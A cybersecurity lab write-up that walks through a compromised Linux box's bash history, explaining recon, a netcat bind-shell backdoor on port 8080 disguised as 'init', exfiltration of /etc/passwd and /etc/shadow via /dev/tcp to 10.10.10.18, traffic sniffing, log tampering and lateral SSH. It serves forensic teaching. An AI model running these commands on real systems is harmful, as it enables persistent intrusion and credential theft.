Lab – Analyzing Linux Bash HIstory



The bash history shown above, is taken from a compromised Linux Box. The command shown is bash history is executed by the threat actor
Student and participant are asked to perform analysis and investigation based on the bash history above. What is actually going on? Explain every command executed by the threat actor.

Answer :
- whoami : This might be a common command executed. But think about this case if the sysadmin just performed remote access to this linux server box (for example using putty client), using their username, why they need to input whoami command again? This doesn’t make sense because the user just logged in. in the perspective of threat actor, why he performed this action, there are several probability :
- Attacker successfully getting the access to this compromised linux box via remote exploit. That it why when they successfully gain the access to this linux box, they didn’t know what user and / or privilege of the user. That is why they typed this whoami command to check what the user the threat actor have in this linux box
- Attacker getting the access via PHP / ASP Shell backdoor they just uploaded through the vulnerable web apps. After that threat actor successfully pivot into the OS Server and getting the access to the system. But since the threat actor getting this access through this method, they didn’t know the user they have. That is why they typed this command.

- id : the intention of this command executed by the threat actor is similar with the whoami command. The differences is they want to know the id of the user and group that they have.

- unname -a : typo from hacker

- uname -a : the intention of this command to look the details about kernel version of this linux compromise box. Probably the attacker want to check whether the kernel version used in this machine is vulnerable or not.

- nc : nc is netcat tools, which is a swiss army tools. Netcat usually used by the threat actor to create a backdoor using a reverse shell method. If netcat is not installed in this system, then the output in the shell will be : command not found.

- mkdir /etc/initd : The legitimate default directory in Linux is /etc/init.d. The intention of threat actor creating this folder is for disguising and having a similarity with the original one init.d.

- cd /etc/initd : The threat actor change directory into the new folder they just created

- wget 10.10.10.18/kit.tgz ; tar xfvz kit.tgz ; mv nc init : The threat actor download a file from 10.10.10.18 a file kit.tgz, then they extract this file, and then renaming nc with init. It means the extracted file from kit.tgz is nc binary. Why the threat actor renamed nc to init? The same woth the previous one, to disguise this binary file, so when sysadmin checking in the ps process, they won’t found nc but instead init.

- echo “while :’ do echo Started; /etc/initd/init -l -p 8080 -e /bin/sh; done” > init.conf : The threat actor creating a file called init.conf, this is actually like a bash script containing : while :’ do echo Started; /etc/init/init -l -p 8080 -e /bin/sh; done

This is a netcat command listened in port 8080, and then if someone connecting to this port, they will get access to a bash shell terminal.
The command echo "while :; do echo Started; /etc/initd/init -l -p 8080 -e /bin/sh; done" > init.conf indicates that the attacker is attempting to create a persistent backdoor on the compromised Linux system. Let's break down the command:
- echo "while :; do echo Started; /etc/initd/init -l -p 8080 -e /bin/sh; done":
  - while :; do ...; done: This is an infinite loop that will continuously execute the commands within it.
  - echo Started: This command outputs the word "Started" to indicate that the loop has begun executing.
  - /etc/initd/init -l -p 8080 -e /bin/sh: This part of the command attempts to run the /etc/initd/init executable with parameters that likely set up a listener on port 8080 and execute a shell (/bin/sh) whenever a connection is made.
- > init.conf: This redirects the output of the echo command into a file named init.conf.
Implications:
- Backdoor Setup: The command sets up a backdoor that provides continuous access to a shell on the compromised machine. The infinite loop ensures that the backdoor will persistently restart if it stops for any reason.
- Listening on Port 8080: By using port 8080, the attacker aims to provide remote shell access on a common port often used for web services, which might evade detection if monitoring focuses on standard ports like 22 (SSH).
- Persistence: The file init.conf likely contains the malicious script, which might be configured to run on system startup to ensure persistence.

- nohup init.conf & ; nohup ./init.conf & ; chmod 555 init.conf ; nohup ./init.conf & : this first two command actually threat actor want to makes a no hangup process, so the process won’t stop when the shell / terminal session is exited, and run in a background process. But the threat actor forget to make this script is executable, so they run a chmod 555 first to make it executable.

- lsof -Pi | grep 8080 : the threat actor make sure that the script is running well and check using list of open file command to check the port 8080

- cat /etc/passwd > /dev/tcp/10.10.10.18/443 ; /etc/shadow > /dev/tcp/10.10.10.18/443 :
The command cat /etc/passwd > /dev/tcp/10.10.10.18/443 ; cat /etc/shadow > /dev/tcp/10.10.10.18/443 indicates a malicious action that exfiltrates sensitive system files to a remote host over a network connection. Here is a breakdown of what each part of the command does:
- cat /etc/passwd > /dev/tcp/10.10.10.18/443:
  - cat /etc/passwd: Reads the contents of the /etc/passwd file, which contains user account information.
  - > /dev/tcp/10.10.10.18/443: Redirects the output to a TCP connection to the IP address 10.10.10.18 on port 443. This effectively sends the contents of the /etc/passwd file to the specified remote host.
- cat /etc/shadow > /dev/tcp/10.10.10.18/443:
  - cat /etc/shadow: Reads the contents of the /etc/shadow file, which contains hashed passwords and other security information.
  - > /dev/tcp/10.10.10.18/443: Redirects the output to a TCP connection to the IP address 10.10.10.18 on port 443. This sends the contents of the /etc/shadow file to the same remote host.
In summary, the command sends the contents of the /etc/passwd and /etc/shadow files to a remote server at IP address 10.10.10.18 on port 443. This indicates that an attacker is attempting to exfiltrate sensitive information from the compromised system to their own server or another compromised box which is Server with IP 10.10.10.18

- ./tcpdump -n -s0 -w init.out port 80 & :
The command tcpdump -n -s0 -w init.out port 80 & executed on a compromised web server indicates that the attacker is capturing network traffic on port 80, which is the default port for HTTP traffic. Let's break down the command:
- tcpdump: This is a powerful command-line packet analyzer tool used for capturing network traffic.
- -n: This option tells tcpdump not to resolve hostnames, which speeds up the capture process.
- -s0: This option tells tcpdump to capture the entire packet, not just the first 96 bytes (which is the default).
- -w init.out: This option specifies that the captured packets should be written to a file named init.out.
- port 80: This option specifies that only traffic on port 80 (HTTP) should be captured.
- &: This puts the command in the background, allowing the attacker to continue using the terminal for other commands.
Context if the compromised server is a web server:
- Monitoring HTTP Traffic: The attacker is likely interested in monitoring HTTP traffic to and from the web server. This could include capturing sensitive data such as login credentials, session cookies, and other information transmitted over HTTP.
- Exfiltration of Data: The attacker might be looking to collect data being transferred to users accessing the web server, including potentially sensitive information entered by users on web forms.
- Reconnaissance: By analyzing the captured traffic, the attacker can gain insights into the web server's interactions, user behavior, and possibly identify other vulnerabilities or entry points for further exploitation.
- Session Hijacking: If the captured traffic includes session cookies or other authentication tokens, the attacker could use these to hijack user sessions and gain unauthorized access to accounts.

- vi /var/log/messages :
The command vi /var/log/messages indicates that the attacker has opened the /var/log/messages file using the vi text editor. This log file is commonly used on Linux systems to store system log messages, including messages from the kernel, system services, and other applications.
Implications:
- Log Tampering: The most likely reason an attacker would open a log file like /var/log/messages is to cover their tracks. By editing this log file, the attacker can remove or alter entries that might indicate their activities, making it harder for system administrators to detect the compromise.
- Reconnaissance: The attacker might also be reviewing the log entries to gather information about the system, its services, and any security measures in place.
- netstat -nat :
The command netstat -nat is used to display network connections, routing tables, interface statistics, masquerade connections, and multicast memberships in a Linux system. Here's what each part of the command does:
- netstat: The command-line utility to print network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.
- -n: Show numerical addresses instead of trying to determine symbolic host names.
- -a: Show both listening and non-listening (for TCP this means established connections) sockets.
- -t: Display TCP connections.
Implications:
- Monitoring Active Connections: The attacker is likely using this command to view active network connections to and from the compromised machine. This can help them understand the network environment and identify potential targets or detect any monitoring activity.
- Reconnaissance: By examining open connections and listening services, the attacker can gather information about the services running on the system and potentially identify additional vulnerabilities or targets within the network.
- Identifying Backdoors: If the attacker has already set up a backdoor, they might use netstat -nat to confirm that it is active and listening on the intended port.
- ssh tom@10.11.12.15 :
The command ssh tom@10.11.12.15 indicates that the attacker attempted to establish an SSH (Secure Shell) connection to a remote host with the IP address 10.11.12.15 using the username tom. Here's the breakdown of what this command means:
- ssh: The command used to start an SSH session.
- tom@10.11.12.15: The target for the SSH connection, specifying the username tom and the IP address 10.11.12.15.
Implications:
- Lateral Movement: The attacker is attempting to move laterally within the network by accessing another machine. This is a common technique used to escalate privileges and gain further access to the network.
- Pivoting: By accessing another system, the attacker might be trying to pivot to reach other valuable assets within the network.
- Exploring the Network: The attacker might be gathering information about other systems in the network to find additional vulnerabilities or sensitive data.

